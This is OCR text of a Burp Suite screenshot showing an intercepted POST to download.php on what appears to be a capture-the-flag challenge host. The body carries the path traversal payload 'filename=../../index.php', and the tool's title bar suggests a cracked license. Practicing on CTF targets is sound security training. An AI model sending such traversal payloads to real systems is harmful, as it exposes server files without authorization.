 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://5d534a06-b66f-4fcf-bc64-e2996da33438.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 5d534a06-b66f-4fcf-bc64-e2996da33438.node3.buuoj.cn
Content-Length: 17
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://5d534a06-b66f-4fcf-bc64-e2996da33438.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://5d534a06-b66f-4fcf-bc64-e2996da33438.node3.buuoj.cn/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ead21c5c25d7df46ade5420809787a39
Connection: close
filename=../../index.php
? < + > Type a search term 0 matches